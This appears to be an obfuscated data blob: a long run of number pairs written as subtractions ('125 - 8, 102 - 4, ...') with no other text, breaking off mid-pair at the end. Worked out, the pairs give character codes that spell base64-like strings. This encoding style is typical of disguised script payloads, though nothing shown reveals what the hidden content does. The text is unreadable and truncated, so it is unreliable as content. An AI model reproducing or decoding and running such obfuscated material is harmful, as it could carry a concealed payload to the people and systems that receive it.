125 - 8, 102 - 4, 89 - 5, 90 - 8, 109 - 4, 92 - 8, 77 - 7, 73 - 3, 110 - 2, 92 - 5, 108 - 3, 81 - 8, 84 - 3, 85 - 6, 111 - 5, 109 - 6, 56 - 1, 72 - 6, 116 - 9, 124 - 5, 87 - 4, 74 - 3, 107 - 4, 126 - 7, 127 - 7, 75 - 4, 85 - 1, 117 - 2, 119 - 8, 103 - 4, 113 - 4, 81 - 7, 82 - 5, 94 - 9, 89 - 5, 106 - 2, 125 - 6, 91 - 4, 117 - 9, 94 - 8, 121 - 4, 84 - 9, 131 - 9, 120 - 1, 76 - 5, 74 - 6, 120 - 1, 91 - 6, 124 - 9, 71 - 1, 88 - 4, 56 - 3, 95 - 9, 86 - 6, 89 - 6, 104 - 1, 62 - 5, 77 - 2, 128 - 9, 84 - 7, 104 - 3, 78 - 2, 113 - 9, 82 - 5, 52 - 3, 91 - 3, 84 - 1, 55 - 7, 88 - 5, 79 - 5, 122 - 3, 110 - 3, 75 - 9, 79 - 9, 80 - 9, 117 - 9, 98 - 1, 79 - 5, 112 - 8, 86 - 5, 112 - 7, 82 - 3, 73 - 6, 129 - 9, 74 - 5, 88 - 4, 71 - 5, 90 - 9, 63 - 6, 76 - 4, 111 - 5, 77 - 8, 82 - 5, 89 - 9, 91 - 4, 87 - 5, 114 - 2, 71 - 2, 56 - 6, 99 - 9, 90 - 8, 93 - 3, 95 - 9, 114 - 2, 128 - 9, 72 - 7, 126 - 5, 58 - 2, 50 - 3, 104 - 7, 90 - 9, 50 - 2, 93 - 8, 73 - 3, 90 - 7, 86 - 5, 81 - 2, 85 - 7, 87 - 1, 91 - 5, 125 - 3, 105 - 7, 92 - 9, 106 - 7, 82 - 4, 72 - 1, 57 - 8, 71 - 2, 70 - 4, 74 - 3, 125 - 4, 86 - 5, 90 - 9, 93 - 3, 110 - 1, 89 - 7, 126 - 5, 93 - 4, 112 - 5, 123 - 3, 86 - 4, 94 - 4, 93 - 7, 119 - 8, 53 - 4, 70 - 2, 87 - 4, 112 - 1, 123 - 8, 81 - 1, 82 - 1, 54 - 5, 72 - 5, 69 - 4, 111 - 6, 70 - 5, 87 - 8, 78 - 8, 74 - 8, 82 - 1, 58 - 4, 84 - 9, 77 - 6, 77 - 8, 81 - 3, 77 - 7, 67 - 1, 92 - 7, 114 - 7, 77 - 9, 115 - 9, 89 - 3, 106 - 8, 77 - 2, 84 - 1, 111 - 8, 66 - 9, 84 - 8, 70 - 5, 55 - 7, 76 - 6, 82 - 9, 71 - 1, 80 - 6, 60 - 7, 93 - 7, 96 - 9, 89 - 3, 120 - 4, 82 - 6, 74 - 8, 72 - 7, 75 - 2, 77 - 8, 76 - 8, 125 - 6, 75 - 1, 107 - 6, 92 - 7, 58 - 5, 78 - 9, 107 - 9, 96 - 9, 116 - 8, 76 - 3, 90 - 6, 69 - 4, 105 - 6, 111 - 4, 76 - 9, 77 - 5, 74 - 9, 89 - 2, 75 - 6, 87 - 3, 118 - 3, 117 - 6, 72 - 6, 74 - 8, 115 - 8, 88 - 3, 97 - 7, 91 - 6, 107 - 7, 123 - 4, 70 - 1, 72 - 4, 49 - 1, 118 - 1, 78 - 3, 70 - 4, 108 - 5, 77 - 3, 89 - 2, 87 - 3, 86 - 9, 99 - 1, 86 - 6, 69 - 4, 67 - 2, 121 - 7, 98 - 8, 77 - 6, 116 - 8, 75 - 7, 91 - 7, 75 - 5, 113 - 5, 118 - 2, 76 - 4, 129 - 8, 104 - 1, 89 - 7, 83 - 7, 126 - 4, 82 - 1, 56 - 2, 92 - 9, 77 - 7, 72 - 2, 86 - 9, 99 - 9, 91 - 9, 87 - 6, 114 - 6, 79 - 8, 88 - 5, 82 - 8, 114 - 7, 102 - 5, 88 - 2, 109 - 9, 79 - 2, 87 - 2, 53 - 3, 102 - 2, 102 - 5, 105 - 8, 115 - 7, 95 - 9, 120 - 5, 102 - 2, 115 - 6, 114 - 7, 86 - 8, 78 - 8, 69 - 4, 70 - 1, 122 - 7, 74 - 7, 75 - 7, 90 - 5, 72 - 1, 107 - 8, 54 - 4, 65 - 8, 120 - 8, 85 - 4, 51 - 3, 120 - 1, 91 - 6, 89 - 9, 88 - 6, 57 - 5, 125 - 5, 74 - 9, 85 - 2, 119 - 3, 113 - 7, 87 - 7, 83 - 2, 103 - 4, 61 - 8, 83 - 9, 82 - 1, 90 - 1, 116 - 4, 83 - 9, 72 - 7, 105 - 6, 112 - 2, 81 - 8, 129 - 8, 58 - 5, 67 - 2, 83 - 1, 92 - 6, 107 - 3, 47 - 4, 100 - 1, 76 - 4, 70 - 4, 92 - 6, 100 - 2, 118 - 9, 54 - 6, 118 - 2, 72 - 6, 121 - 2, 63 - 7, 78 - 9, 81 - 6, 70 - 4, 57 - 1, 44 - 1, 72 - 7, 96 - 9, 73 - 8, 121 - 4, 75 - 1, 108 - 5, 105 - 6, 73 - 1, 80 - 9, 76 - 9, 73 - 7, 102 - 5, 107 - 9, 95 - 9, 88 - 3, 121 - 5, 72 - 3, 111 - 6, 108 - 9, 75 - 1, 72 - 7, 88 - 6, 85 - 3, 116 - 8, 88 - 3, 89 - 1, 70 - 4, 89 - 1, 100 - 1, 56 - 6, 63 - 6, 113 - 1, 82 - 1, 56 - 8, 124 - 5, 86 - 3, 73 - 2, 108 - 5, 122 - 3, 123 - 3, 78 - 7, 89 - 5, 118 - 3, 113 - 2, 104 - 5, 117 - 8, 80 - 6, 84 - 7, 94 - 9, 86 - 2, 112 - 8, 126 - 7, 93 - 6, 116 - 8, 90 - 4, 122 - 5, 77 - 2, 126 - 4, 121 - 2, 78 - 7, 77 - 9, 128 - 9, 88 - 3, 117 - 2, 75 - 5, 89 - 5, 55 - 2, 95 - 9, 85 - 9, 88 - 5, 86 - 1, 124 - 9, 73 - 6, 121 - 2, 102 - 3, 130 - 9, 80 - 5, 113 - 9, 91 - 6, 61 - 6, 77 - 5, 75 - 8, 119 - 3, 115 - 7, 94 - 5, 73 - 4, 105 - 2, 96 - 8, 102 - 1, 55 - 5, 93 - 7, 103 - 6, 102 - 3, 79 - 9, 87 - 2, 112 - 2, 84 - 9, 58 - 8, 115 - 7, 71 - 6, 68 - 3, 74 - 8, 58 - 6, 113 - 4, 75 - 4, 131 - 9, 120 - 1, 118 - 9, 85 - 6, 112 - 7, 78 - 5, 57 - 2, 70 - 3, 89 - 8, 123 - 8, 87 - 2, 100 - 3, 125 - 5, 49 - 1, 54 - 5, 69 - 4, 89 - 8, 103 - 4, 55 - 2, 81 - 5, 66 - 1, 89 - 3, 74 - 5, 88 - 2, 110 - 4, 124 - 5, 109 - 3, 82 - 3, 105 - 2, 104 - 5, 122 - 4, 110 - 9, 86 - 4, 114 - 7, 122 - 8, 73 - 5, 54 - 6, 114 - 7, 122 - 5, 79 - 9, 126 - 6, 78 - 5, 59 - 2, 80 - 5, 128 - 6, 53 - 1, 57 - 3, 94 - 7, 90 - 9, 87 - 2, 88 - 4, 92 - 3, 112 - 4, 79 - 1, 122 - 3, 84 - 1, 77 - 5, 81 - 3, 120 - 1, 106 - 9, 89 - 4, 61 - 4, 101 - 1, 89 - 3, 114 - 5, 122 - 2, 102 - 5, 80 - 5, 58 - 7, 61 - 4, 122 - 5, 100 - 2, 91 - 4, 113 - 5, 74 - 1, 88 - 4, 71 - 1, 71 - 2, 58 - 7, 76 - 4, 123 - 2, 90 - 9, 70 - 5, 88 - 8, 68 - 1, 86 - 8, 115 - 3, 73 - 1, 69 - 3, 61 - 9, 78 - 9, 74 - 1, 78 - 9, 76 - 6, 100 - 3, 88 - 2, 88 - 1, 61 - 8, 117 - 1, 105 - 8, 88 - 6, 88 - 2, 78 - 1, 72 - 2, 76 - 9, 113 - 6, 81 - 7, 80 - 2, 89 - 3, 87 - 2, 54 - 5, 89 - 7, 55 - 5, 115 - 7, 78 - 5, 90 - 6, 73 - 3, 73 - 3, 109 - 1, 96 - 9, 107 - 1, 122 - 3, 106 - 9, 80 - 4, 90 - 7, 123 - 4, 116 - 8, 87 - 8, 121 - 1, 108 - 5, 109 - 8, 79 - 1, 123 - 3, 122 - 7, 57 - 6, 75 - 6, 75 - 4, 69 - 4, 45 - 2, 79 - 3, 73 - 7, 122 - 3, 113 - 5, 69 - 3, 87 - 4, 66 - 1, 94 - 6, 107 - 6, 78 - 8, 82 - 9, 56 - 5, 73 - 3, 71 - 4, 86 - 9, 102 - 5, 71 - 3, 90 - 5, 93 - 8, 94 - 8, 80 - 1, 89 - 5, 86 - 8, 87 - 9, 83 - 9, 84 - 1, 74 - 9, 78 - 2, 75 - 2, 73 - 8, 108 - 1, 76 - 9, 85 - 7, 111 - 4, 117 - 2, 61 - 8, 73 - 3, 55 - 5, 116 - 8, 109 - 5, 102 - 5, 89 - 4, 60 - 3, 105 - 5, 93 - 7, 117 - 8, 122 - 2, 72 - 6, 89 - 2, 111 - 3, 95 - 9, 119 - 2, 107 - 9, 90 - 3, 111 - 4, 88 - 2, 94 - 4, 116 - 8, 77 - 7, 117 - 9, 88 - 1, 115 - 5, 71 - 6, 69 - 1, 85 - 9, 130 - 8, 66 - 9, 116 - 4, 74 - 3, 110 - 7, 112 - 5, 93 - 5, 75 - 2, 74 - 9, 105 - 2, 106 - 1, 73 - 4, 72 - 4, 121 - 2, 110 - 8, 77 - 1, 69 - 4, 125 - 6, 71 - 1, 69 - 4, 130 - 9, 72 - 7, 97 - 7, 80 - 6, 76 - 8, 96 - 7, 109 - 5, 78 - 5, 108 - 3, 75 - 2, 70 - 4, 73 - 6, 88 - 2, 79 - 9, 58 - 6, 89 - 2, 108 - 2, 106 - 7, 90 - 9, 83 - 4, 111 - 8, 57 - 5, 116 - 7, 69 - 3, 124 - 5, 105 - 6, 94 - 5, 77 - 4, 73 - 3, 79 - 5, 123 - 2, 72 - 6, 127 - 6, 123 - 8, 115 - 1, 84 - 8, 69 - 3, 112 - 1, 106 - 5, 78 - 8, 76 - 8, 104 - 5, 117 - 6, 81 - 3, 86 - 4, 75 - 6, 113 - 3, 83 - 3, 130 - 9, 127 - 8, 79 - 3, 78 - 7, 73 - 5, 74 - 1, 121 - 8, 76 - 6, 89 - 5, 117 - 2, 102 - 3, 84 - 9, 54 - 4, 63 - 6, 110 - 7, 91 - 6, 59 - 9, 94 - 4, 87 - 5, 96 - 6, 88 - 2, 117 - 5, 128 - 9, 79 - 7, 75 - 8, 106 - 2, 121 - 5, 92 - 3, 87 - 5, 114 - 3, 80 - 6, 76 - 6, 130 - 9, 73 - 8, 78 - 5, 79 - 6, 109 - 5, 68 - 3, 59 - 3, 81 - 9, 126 - 5, 125 - 6, 82 - 5, 69 - 3, 90 - 9, 82 - 5, 109 - 6, 77 - 6, 90 - 7, 88 - 7, 55 - 5, 74 - 1, 90 - 7, 79 - 6, 107 - 2, 68 - 3, 87 - 6, 117 - 9, 83 - 1, 93 - 3, 70 - 1, 104 - 4, 122 - 3, 75 - 4, 125 - 3, 118 - 3, 113 - 9, 81 - 7, 90 - 5, 107 - 3, 81 - 6, 95 - 9, 59 - 9, 91 - 6, 78 - 5, 82 - 4, 89 - 7, 78 - 1, 118 - 4, 87 - 7, 127 - 5, 122 - 7, 86 - 8, 76 - 4, 114 - 9, 85 - 8, 106 - 3, 79 - 7, 110 - 4, 109 - 2, 80 - 8, 76 - 1, 128 - 7, 56 - 4, 63 - 6, 76 - 1, 127 - 8, 80 - 3, 104 - 3, 81 - 5, 111 - 7, 78 - 1, 53 - 4, 89 - 3, 93 - 6, 60 - 3, 122 - 3, 98 - 1, 93 - 8, 120 - 8, 82 - 3, 90 - 3, 76 - 5, 88 - 3, 70 - 4, 89 - 2, 110 - 2, 94 - 8, 124 - 7, 102 - 4, 91 - 4, 115 - 7, 79 - 6, 87 - 3, 73 - 8, 83 - 6, 107 - 4, 72 - 4, 112 - 7, 88 - 3, 80 - 8, 77 - 4, 72 - 1, 52 - 4, 65 - 8, 72 - 1, 112 - 8, 108 - 1, 87 - 2, 109 - 7, 117 - 7, 72 - 6, 121 - 2, 88 - 2, 90 - 3, 57 - 4, 120 - 4, 82 - 4, 73 - 4, 107 - 4, 78 - 4, 75 - 3, 86 - 2, 93 - 4, 104 - 2, 105 - 6, 74 - 8, 128 - 9, 115 - 4, 102 - 4, 91 - 4, 76 - 7, 79 - 2, 69 - 4, 127 - 7, 74 - 1, 124 - 5, 78 - 8, 128 - 6, 87 - 2, 100 - 2, 83 - 4, 117 - 8, 78 - 1, 122 - 9, 72 - 6, 123 - 4, 82 - 5, 98 - 1, 84 - 8, 68 - 2, 65 - 8, 51 - 8, 81 - 9, 68 - 1, 66 - 1, 118 - 6, 84 - 8, 75 - 9, 73 - 8, 111 - 5, 75 - 5, 53 - 3, 54 - 5, 103 - 3, 82 - 8, 124 - 4, 117 - 6, 63 - 7, 79 - 4, 89 - 5, 112 - 5, 106 - 9, 76 - 9, 90 - 9, 79 - 6, 58 - 8, 82 - 8, 90 - 6, 127 - 8, 98 - 1, 80 - 5, 85 - 2, 115 - 4, 124 - 9, 70 - 2, 71 - 2, 122 - 6, 94 - 5, 99 - 9, 89 - 3, 117 - 1, 124 - 8, 87 - 4, 75 - 4, 57 - 4, 105 - 2, 102 - 1, 80 - 9, 80 - 6, 79 - 2, 92 - 7, 89 - 2, 91 - 5, 104 - 7, 104 - 5, 73 - 3, 89 - 3, 119 - 2, 100 - 2, 89 - 2, 117 - 9, 74 - 1, 86 - 2, 72 - 2, 71 - 1, 113 - 5, 89 - 2, 117 - 7, 68 - 3, 79 - 5, 80 - 3, 117 - 8, 57 - 9, 121 - 5, 67 - 1, 127 - 8, 61 - 5, 76 - 7, 76 - 1, 68 - 2, 63 - 7, 52 - 9, 73 - 8, 92 - 5, 66 - 1, 122 - 5, 83 - 9, 108 - 5, 107 - 8, 80 - 8, 73 - 2, 72 - 5, 67 - 1, 91 - 6, 85 - 6, 90 - 8, 124 - 9, 120 - 7, 84 - 9, 69 - 1, 70 - 1, 118 - 8, 74 - 7, 117 - 9, 113 - 5, 113 - 8, 74 - 6, 84 - 1, 71 - 5, 95 - 6, 86 - 6, 90 - 7, 108 - 5, 60 - 3, 73 - 1, 74 - 9, 91 - 6, 109 - 7, 74 - 1, 108 - 5, 116 - 8, 53 - 2, 94 - 6, 77 - 6, 59 - 6, 120 - 5, 108 - 8, 76 - 6, 93 - 7, 80 - 3, 97 - 9, 79 - 7, 91 - 9, 127 - 8, 100 - 1, 76 - 6, 91 - 5, 124 - 7, 99 - 1, 92 - 5, 111 - 3, 74 - 1, 89 - 5, 74 - 4, 73 - 3, 115 - 7, 90 - 3, 115 - 5, 75 - 9, 95 - 9, 107 - 9, 113 - 4, 51 - 2, 119 - 7, 78 - 8, 75 - 9, 67 - 1, 90 - 8, 82 - 9, 89 - 7, 89 - 4, 131 - 9, 71 - 6, 68 - 1, 86 - 9, 117 - 6, 76 - 2, 125 - 5, 129 - 9, 68 - 1, 72 - 3, 112 - 7, 119 - 8, 92 - 6, 81 - 2, 122 - 2, 120 - 1, 115 - 1, 95 - 6, 127 - 6, 70 - 5, 72 - 1, 68 - 1, 69 - 3, 84 - 3, 60 - 3, 86 - 8, 93 - 9, 94 - 4, 102 - 2, 101 - 4, 90 - 6, 117 - 6, 116 - 7, 77 - 6, 108 - 5, 106 - 3, 75 - 9, 81 - 3, 124 - 4, 64 - 8, 109 - 3, 68 - 2, 110 - 6, 76 - 7, 56 - 3, 77 - 1, 70 - 4, 122 - 7, 94 - 5, 93 - 7, 115 - 6, 127 - 7, 106 - 9, 106 - 7, 92 - 7, 109 - 5, 127 - 5, 100 - 2, 89 - 2, 85 - 3, 97 - 7, 84 - 2, 88 - 2, 75 - 5, 112 - 4, 72 - 7, 92 - 6, 116 - 4, 93 - 7, 102 - 4, 114 - 5, 50 - 1, 119 - 7, 87 - 4, 72 - 3, 124 - 5, 72 - 4, 79 - 6, 72 - 7, 54 - 2, 115 - 7, 69 - 3, 122 - 1, 75 - 9, 118 - 2, 84 - 4, 84 - 2, 120 - 9, 91 - 1, 74 - 4, 75 - 3, 62 - 9, 120 - 1, 105 - 6, 77 - 7, 89 - 3, 122 - 5, 105 - 7, 93 - 9, 89 - 7, 78 - 5, 74 - 7, 85 - 3, 57 - 9, 56 - 6, 74 - 2, 59 - 8, 69 - 4, 83 - 4, 90 - 8, 74 - 3, 52 - 3, 117 - 5, 92 - 9, 75 - 6, 126 - 6, 90 - 8, 98 - 8, 84 - 3, 109 - 2, 50 - 1, 70 - 5, 87 - 6, 53 - 5, 108 - 3, 81 - 7, 104 - 1, 84 - 7, 73 - 3, 77 - 7, 73 - 2, 56 - 7, 98 - 9, 78 - 5, 106 - 2, 72 - 7, 113 - 2, 80 - 5, 77 - 9, 120 - 5, 104 - 7, 74 - 7, 83 - 2, 80 - 3, 90 - 2, 74 - 2, 128 - 6, 86 - 5, 100 - 1, 88 - 8, 76 - 9, 106 - 3, 119 - 6, 76 - 4, 74 - 7, 63 - 7, 105 - 4, 78 - 3, 106 - 2, 72 - 3, 55 - 2, 77 - 8, 75 - 4, 128 - 8, 108 - 4, 104 - 7, 94 - 9, 117 - 6, 77 - 4, 78 - 6, 111 - 2, 88 - 3, 86 - 1, 83 - 3, 127 - 8, 74 - 4, 119 - 2, 88 - 8, 123 - 2, 125 - 6, 79 - 2, 74 - 8, 87 - 6, 82 - 5, 104 - 1, 73 - 2, 85 - 2, 89 - 7, 94 - 6, 94 - 5, 112 - 3, 51 - 2, 47 - 4, 89 - 2, 50 - 1, 128 - 8, 97 - 8, 108 - 6, 113 - 3, 69 - 3, 124 - 5, 89 - 3, 91 - 4, 54 - 1, 121 - 5, 105 - 8, 87 - 2, 109 - 6, 102 - 1, 71 - 1, 72 - 4, 71 - 2, 82 - 2, 82 - 9, 107 - 3, 124 - 8, 119 - 2, 81 - 6, 122 - 1, 112 - 9, 75 - 6, 74 - 2, 122 - 2, 91 - 9, 44 - 1, 106 - 7, 80 - 8, 72 - 6, 89 - 3, 103 - 5, 115 - 6, 57 - 9, 54 - 6, 92 - 3, 113 - 6, 128 - 8, 88 - 6, 82 - 3, 79 - 7, 74 - 8, 101 - 4, 73 - 6, 70 - 1, 90 - 8, 73 - 1, 82 - 1, 127 - 8, 56 - 4, 94 - 4, 73 - 1, 125 - 4, 93 - 4, 88 - 9, 82 - 3, 91 - 9, 114 - 3, 106 - 3, 99 - 1, 92 - 9, 120 - 9, 99 - 2, 72 - 5, 84 - 2, 72 - 7, 121 - 1, 73 - 1, 126 - 7, 66 - 1, 105 - 8, 85 - 5, 110 - 4, 108 - 5, 55 - 2, 85 - 4, 72 - 3, 93 - 8, 77 - 2, 88 - 4, 56 - 7, 117 - 5, 124 - 5, 68 - 3, 125 - 4, 57 - 1, 50 - 3, 106 - 9, 86 - 4, 112 - 9, 76 - 8, 72 - 7, 88 - 4, 67 - 2, 77 - 2, 103 - 4, 77 - 8, 107 - 3, 123 - 6, 79 - 4, 84 - 1, 90 - 1, 84 - 8, 77 - 6, 87 - 5, 123 - 4, 106 - 3, 72 - 2, 70 - 3, 91 - 9, 102 - 4, 85 - 9, 93 - 9, 61 - 5, 122 - 7, 71 - 4, 91 - 9, 104 - 1, 88 - 3, 69 - 4, 72 - 6, 98 - 9, 50 - 1, 76 - 5, 76 - 9, 119 - 4, 110 - 4, 85 - 5, 89 - 4, 73 - 7, 81 - 5, 72 - 2, 92 - 9, 122 - 3, 79 - 2, 103 - 3, 57 - 8, 122 - 2, 51 - 2, 86 - 4, 52 - 2, 111 - 3, 76 - 3, 81 - 9, 70 - 4, 58 - 6, 56 - 7, 77 - 9, 125 - 4, 70 - 4, 102 - 4, 86 - 6, 86 - 2, 112 - 5, 124 - 5, 68 - 2, 68 - 3, 112 - 4, 105 - 3, 87 - 9, 91 - 9, 89 - 4, 110 - 4, 73 - 1, 77 - 9, 116 - 5, 114 - 7, 79 - 5, 109 - 6, 96 - 6, 85 - 8, 90 - 6, 77 - 6, 88 - 2, 106 - 6, 82 - 5, 89 - 7, 103 - 4, 66 - 9, 81 - 8, 112 - 7, 94 - 9, 104 - 4, 73 - 2, 70 - 4, 89 - 7, 110 - 5, 89 - 8, 93 - 7, 115 - 3, 89 - 3, 106 - 8, 107 - 1, 56 - 8, 117 - 8, 74 - 3, 68 - 2, 109 - 2, 74 - 8, 100 - 3, 120 - 1, 108 - 1, 112 - 5, 74 - 6, 76 - 9, 81 - 8, 119 - 8, 93 - 3, 127 - 7, 60 - 4, 78 - 8, 73 - 3, 87 - 3, 74 - 5, 89 - 6, 103 - 4, 78 - 9, 110 - 6, 125 - 8, 103 - 6, 119 - 9, 111 - 7, 95 - 6, 95 - 7, 71 - 1, 85 - 3, 109 - 4, 87 - 6, 93 - 7, 121 - 9, 95 - 9, 106 - 8, 113 - 7, 49 - 1, 113 - 4, 78 - 7, 75 - 9, 110 - 3, 69 - 3, 103 - 6, 121 - 2, 116 - 9, 113 - 6, 76 - 8, 74 - 7, 82 - 9, 115 - 4, 92 - 2, 127 - 8, 69 - 4, 82 - 8, 75 - 4, 71 - 4, 82 - 9, 86 - 3, 81 - 7, 74 - 4, 95 - 9, 131 - 9, 107 - 9, 95 - 8, 56 - 3, 97 - 7, 96 - 8, 73 - 4, 79 - 9, 107 - 4, 89 - 1, 96 - 9, 124 - 8, 51 - 4, 106 - 8, 115 - 6, 50 - 2, 60 - 7, 68 - 2, 124 - 4, 121 - 2, 72 - 3, 80 - 2, 92 - 6, 86 - 5, 111 - 5, 66 - 1, 91 - 7, 100 - 1, 110 - 6, 83 - 7, 70 - 1, 94 - 5, 72 - 7, 76 - 6, 73 - 6, 85 - 8, 82 - 3, 107 - 8, 78 - 9, 109 - 5, 121 - 4, 103 - 1, 89 - 1, 81 - 7, 112 - 7, 92 - 8, 76 - 6, 72 - 3, 50 - 1, 79 - 9, 88 - 5, 68 - 3, 74 - 9, 88 - 8, 113 - 4, 85 - 8, 61 - 7, 74 - 2, 69 - 3, 91 - 6, 103 - 3, 77 - 4, 79 - 9, 82 - 1, 114 - 7, 73 - 2, 108 - 2, 57 - 4, 119 - 3, 108 - 8, 74 - 5, 110 - 6, 106 - 7, 87 - 4, 114 - 7, 64 - 7, 103 - 6, 100 - 1, 67 - 2, 86 - 1, 108 - 4, 89 - 9, 89 - 5, 128 - 9, 98 - 9, 90 - 9, 104 - 1, 77 - 4, 122 - 2, 66 - 1, 124 - 2, 121 - 2, 89 - 8, 90 - 1, 75 - 8, 58 - 2, 115 - 4, 75 - 8, 125 - 6, 104 - 5, 89 - 2, 86 - 8, 124 - 4, 92 - 7, 117 - 9, 73 - 2, 128 - 7, 117 - 6, 88 - 9, 82 - 8, 104 - 1, 85 - 4, 77 - 9, 68 - 3, 54 - 4, 94 - 8, 77 - 5, 106 - 7, 74 - 4, 74 - 1, 59 - 6, 83 - 9, 91 - 8, 69 - 4, 104 - 5, 75 - 8, 93 - 7, 92 - 2, 49 - 6, 108 - 9, 77 - 5, 73 - 7, 88 - 2, 88 - 8, 113 - 8, 79 - 6, 60 - 7, 81 - 9, 84 - 2, 124 - 4, 107 - 5, 80 - 2, 106 - 3, 55 - 3, 120 - 8, 80 - 9, 90 - 7, 124 - 8, 114 - 8, 78 - 1, 128 - 7, 77 - 8, 76 - 9, 76 - 6, 84 - 1, 66 - 1, 73 - 6, 103 - 4, 73 - 4, 113 - 9, 126 - 9, 102 - 2, 76 - 4, 69 - 3, 87 - 5, 90 - 4, 90 - 5, 109 - 5, 51 - 8, 104 - 5, 73 - 1, 68 - 2, 89 - 3, 82 - 7, 107 - 2, 78 - 5, 114 - 1, 81 - 9, 89 - 8, 70 - 1, 94 - 9, 76 - 1, 128 - 9, 58 - 5, 52 - 9, 75 - 5, 127 - 6, 74 - 5, 115 - 3, 78 - 1, 71 - 2, 94 - 5, 79 - 1, 74 - 9, 85 - 1, 89 - 4, 109 - 7, 84 - 4, 110 - 6, 74 - 5, 87 - 9, 80 - 6, 86 - 3, 70 - 5, 76 - 7, 76 - 9, 79 - 9, 110 - 3, 51 - 2, 79 - 9, 92 - 9, 72 - 7, 66 - 1, 81 - 1, 117 - 8, 90 - 8, 126 - 5, 97 - 8, 116 - 7, 92 - 2, 89 - 7, 97 - 7, 89 - 8, 115 - 4, 49 - 2, 70 - 4, 91 - 7, 117 - 2, 64 - 7, 92 - 2, 125 - 6, 104 - 5, 71 - 4, 71 - 2, 114 - 9, 114 - 7, 86 - 2, 82 - 5, 124 - 4, 56 - 3, 120 - 3, 100 - 1, 80 - 9, 110 - 3, 87 - 8, 75 - 4, 85 - 3, 63 - 7, 116 - 7, 72 - 4, 114 - 8, 116 - 9, 98 - 1, 82 - 9, 78 - 7, 90 - 4, 112 - 9, 90 - 7, 72 - 6, 104 - 4, 64 - 9, 92 - 2, 91 - 5, 117 - 5, 127 - 8, 90 - 4, 90 - 6, 108 - 5, 122 - 7, 87 - 8, 50 - 2, 104 - 1, 76 - 6, 79 - 7, 123 - 1, 73 - 4, 103 - 1, 74 - 1, 109 - 6, 85 - 8, 126 - 8, 78 - 5, 86 - 5, 74 - 9, 79 - 2, 89 - 5, 70 - 1, 124 - 4, 117 - 9, 76 - 9, 85 - 1, 86 - 1, 71 - 5, 69 - 3, 126 - 5, 78 - 1, 60 - 3, 75 - 7, 87 - 5, 57 - 5, 79 - 7, 78 - 4, 67 - 1, 99 - 9, 61 - 9, 90 - 2, 96 - 9, 107 - 7, 119 - 3, 104 - 4, 71 - 1, 96 - 6, 86 - 9, 74 - 7, 112 - 5, 65 - 8, 101 - 4, 106 - 7, 74 - 4, 91 - 5, 118 - 1, 107 - 9, 89 - 2, 110 - 3, 74 - 8, 72 - 5, 114 - 6, 74 - 4, 119 - 3, 96 - 9, 126 - 5, 104 - 5, 115 - 2, 75 - 2, 113 - 8, 79 - 6, 116 - 3, 75 - 8, 84 - 2, 104 - 1, 96 - 7, 83 - 8, 107 - 3, 84 - 2, 59 - 6, 89 - 3, 90 - 6, 87 - 1, 73 - 1, 99 - 2, 93 - 8, 108 - 4, 86 - 9, 91 - 6, 95 - 8, 95 - 9, 99 - 2, 106 - 7, 78 - 8, 91 - 6, 59 - 3, 80 - 5, 73 - 5, 56 - 8, 106 - 6, 78 - 6, 111 - 7, 63 - 6, 45 - 2, 107 - 8, 78 - 6, 69 - 3, 92 - 6, 105 - 7, 114 - 5, 52 - 3, 119 - 7, 91 - 8, 73 - 7, 71 - 1, 63 - 8, 93 - 3, 93 - 7, 116 - 4, 125 - 6, 91 - 5, 89 - 2, 61 - 8, 119 - 3, 76 - 1, 107 - 4, 88 - 7, 81 - 7, 70 - 1, 74 - 6, 104 - 5, 125 - 3, 84 - 4, 105 - 2, 72 - 3, 115 - 1, 86 - 6, 124 - 2, 63 - 7, 78 - 4, 72 - 7, 71 - 1, 108 - 1, 123 - 8, 73 - 3, 76 - 9, 86 - 5, 82 - 1, 86 - 6, 73 - 5, 116 - 1, 115 - 4, 75 - 9, 73 - 6, 92 - 7, 92 - 6, 105 - 7, 77 - 8, 78 - 8, 104 - 7, 93 - 7, 93 - 6, 57 - 4, 118 - 2, 103 - 6, 90 - 5, 105 - 1, 79 - 2, 75 - 9, 113 - 8, 121 - 2, 87 - 2, 81 - 3, 73 - 7, 118 - 7, 57 - 4, 90 - 1, 125 - 4, 86 - 1, 73 - 1, 76 - 8, 123 - 3, 73 - 8, 121 - 1, 75 - 6, 131 - 9, 63 - 7, 107 - 9, 102 - 4, 117 - 7, 68 - 2, 121 - 9, 73 - 1, 130 - 8, 81 - 4, 105 - 5, 78 - 3, 106 - 2, 110 - 3, 123 - 3, 68 - 3, 89 - 6, 104 - 5, 113 - 8, 80 - 6, 50 - 1, 80 - 2, 112 - 3, 89 - 4, 92 - 5, 89 - 3, 105 - 8, 107 - 8, 73 - 8, 107 - 3, 109 - 4, 99 - 1, 94 - 6, 107 - 3, 90 - 1, 86 - 4, 89 - 4, 117 - 5, 89 - 9, 107 - 8, 74 - 2, 71 - 5, 89 - 3, 81 - 4, 56 - 5, 95 - 5, 71 - 3, 95 - 6, 110 - 3, 125 - 5, 91 - 9, 84 - 7, 125 - 5, 121 - 6, 106 - 1, 90 - 4, 88 - 4, 59 - 6, 119 - 3, 105 - 5, 75 - 6, 111 - 8, 77 - 4, 76 - 4, 114 - 9, 98 - 9, 88 - 8, 87 - 7, 90 - 8, 70 - 5, 105 - 2, 81 - 2, 93 - 6, 103 - 4, 81 - 5, 77 - 5, 106 - 2, 88 - 7, 111 - 4, 70 - 2, 115 - 9, 86 - 1, 128 - 9, 80 - 7, 113 - 8, 109 - 6, 113 - 6, 71 - 3, 85 - 4, 77 - 4, 72 - 2, 107 - 9, 92 - 6, 49 - 1, 110 - 7, 88 - 3, 116 - 7, 105 - 5, 54 - 4, 84 - 3, 57 - 9, 106 - 2, 78 - 1, 72 - 7, 95 - 8, 123 - 8, 90 - 6, 82 - 2, 108 - 4, 116 - 1, 117 - 3, 81 - 1, 123 - 3, 51 - 3, 83 - 5, 78 - 8, 74 - 9, 90 - 4, 116 - 8, 89 - 7, 53 - 2, 72 - 6, 92 - 4, 70 - 2, 91 - 8, 89 - 4, 119 - 4, 71 - 4, 122 - 3, 103 - 4, 98 - 9, 78 - 3, 124 - 4, 53 - 4, 122 - 3, 76 - 8, 70 - 3, 71 - 2, 60 - 8, 84 - 5, 57 - 9, 111 - 8, 80 - 1, 71 - 6, 130 - 9, 118 - 7, 84 - 6, 78 - 5, 127 - 7, 74 - 9, 65 - 9, 104 - 6, 92 - 9, 116 - 1, 84 - 6, 72 - 5, 113 - 9, 58 - 6, 55 - 4, 77 - 5, 56 - 5, 72 - 7, 87 - 2, 78 - 2, 86 - 3, 61 - 9, 120 - 5, 80 - 9, 123 - 3, 57 - 1, 90 - 1, 82 - 7, 122 - 